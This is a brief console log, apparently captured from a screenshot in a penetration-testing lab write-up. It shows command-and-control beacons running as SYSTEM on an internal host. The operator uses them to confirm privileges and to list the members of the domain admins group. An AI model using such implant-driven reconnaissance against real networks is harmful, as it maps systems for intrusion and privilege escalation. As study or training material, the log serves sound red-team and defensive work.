 192.168.111.80 10.10.10.80 http SYSTEM * WEB rundll32.exe 1844 x64 511ms
Processes 10.10.10.80@3784 X Beacon 10.10.10.80@512 X
Beacon 10.10.10.80@4396 X Processes 10.10.10.80@4396 X Beacon 10.10.10.80@1844 X Beacon 10.10.10.80@3784 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
Administrator
命令成功完成。